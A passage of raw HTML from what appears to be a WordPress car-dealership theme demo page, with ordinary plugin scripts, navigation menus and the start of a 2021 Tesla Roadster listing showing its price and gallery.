<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.98" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://motors.stylemixstage.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel="canonical" href="https://motors.stylemixstage.com/listings/tesla-roadster/" />
<link rel='shortlink' href='https://motors.stylemixstage.com/?p=2721' />
		<script type="text/javascript">
            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/listings/tesla-roadster/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"5b7c4d0327","get_image_url":"e005234201","wpcfto_upload_file":"bb83b3b3f3","wpcfto_search_posts":"c93c0c0cf4","wpcfto_regenerate_fonts":"f96bcf39ae","wpcfto_create_term":"48a98b1c64"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1686213543067{margin-bottom: 20px !important;}.vc_custom_1686213534290{margin-bottom: 20px !important;}.vc_custom_1448521543990{margin-top: 36px !important;margin-bottom: 23px !important;}.vc_custom_1445931891055{margin-bottom: 29px !important;}.vc_custom_1445932251080{margin-bottom: 33px !important;}.vc_custom_1448521810500{margin-bottom: 19px !important;}.vc_custom_1448521817227{margin-bottom: 19px !important;}.vc_custom_1448521832735{margin-bottom: 25px !important;}.vc_custom_1448521838574{margin-bottom: 25px !important;}.vc_custom_1448521845021{margin-bottom: 25px !important;}.vc_custom_1448521851214{margin-bottom: 25px !important;}.vc_custom_1448521886977{margin-top: -4px !important;margin-right: 12px !important;}.vc_custom_1448521886982{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1445945228480{margin-bottom: 33px !important;}.vc_custom_1455881172788{margin-top: 2px !important;margin-right: 15px !important;}.vc_custom_1455881172791{margin-bottom: 12px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1455881254293{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1455881254294{margin-bottom: 14px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448604718188{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1448604718190{margin-bottom: -11px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448522065606{margin-top: -4px !important;margin-right: 15px !important;}.vc_custom_1448522065607{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='stm_single_car_title-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_actions-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_actions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_icon_box-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_icon_box.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular listings-template-default single single-listings postid-2721 wp-theme-motors wp-child-theme-motors-child-demo theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer has-breadcrumb_navxt single_builder_none wpb-js-composer js-comp-ver-8.0 vc_responsive"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3398"><a href="https://motors.stylemixstage.com/">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/">Lexus RX-350 White Leather &#038; Harman Kardon</a></div><div class="prices"><span class="normal_price normal_font has_sale">$27 000</span><span class="sale_price heading-font">$22 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/2584/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/2584/">New Acura ILX 2021 Sunroof and Leather</a></div><div class="prices"><span class="normal_price normal_font">$27 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
		
	<!-- Breads -->
		<div class="stm-single-car-page single-listings-template">
			
			<div class="container">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="stm-vc-single-car-content-left wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner vc_custom_1686213534290"><div class="wpb_wrapper">
	<div class="single-car-prices">
							<div class="single-regular-sale-price">
			<table>
								<tr>
					<td>
						<div class="regular-price-with-sale">
																					<strong>
								$121 000							</strong>
						</div>
					</td>
					<td>
												<div class="h4" style=margin-top:0>$109 000</div>
					</td>
				</tr>
			</table>
		</div>
						</div>
	
</div></div></div></div>
<h1 class="title stm_listing_title  vc_custom_1686213543067 h2">
	Tesla Roadster 2021</h1>
<div class="single-car-actions">
	<ul class="list-unstyled clearfix">
		
		<!--Stock num-->
					<li>
				<div class="stock-num heading-font"><span>stock						# </span>153093</div>
			</li>
		
		<!--Schedule-->
					<li>
				<a href="#" class="car-action-unit stm-schedule" data-toggle="modal" data-target="#test-drive">
					<i class="stm-icon-steering_wheel"></i>
					<span>Schedule Test Drive</span>
				</a>
			</li>
		
		<!--Compare-->
					<li data-compare-id="2721">
				<a href="#" class="car-action-unit add-to-compare stm-added" style="display: none;" data-id="2721" data-action="remove" data-post-type="listings">
					<i class="stm-icon-added stm-unhover"></i>
					<span class="stm-unhover">in compare list</span>
					<div class="stm-show-on-hover">
						<i class="stm-icon-remove"></i>
						<span>Remove from list</span>
					</div>
				</a>
				<a href="#" class="car-action-unit add-to-compare" data-id="2721" data-action="add" data-post-type="listings">
					<i class="stm-icon-add"></i>
					<span>Add to compare</span>
				</a>
			</li>
		
		<!--PDF-->
							

		<!--Share-->
					<li class="stm-shareble">

				<a
					href="#"
					class="car-action-unit stm-share"
					title="Share this"
					download>
					<i class="stm-icon-share"></i>
					<span>Share this</span>
				</a>

								<div class="stm-a2a-popup">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motors.stylemixstage.com/listings/tesla-roadster/" data-a2a-title="2021 NEW Tesla Roadster"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Ftesla-roadster%2F&amp;linkname=2021%20NEW%20Tesla%20Roadster" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Ftesla-roadster%2F&amp;linkname=2021%20NEW%20Tesla%20Roadster" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
							</li>
		
		<!--Print button-->
		
		
		
	</ul>
</div>



<div class="stm-car-carousels">

	<!--New badge with videos-->
		
	
	<div class="stm-big-car-gallery owl-carousel">

					<div class="stm-single-image" data-id="big-image-2722">
				<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg" class="stm_fancybox" rel="stm-car-gallery">
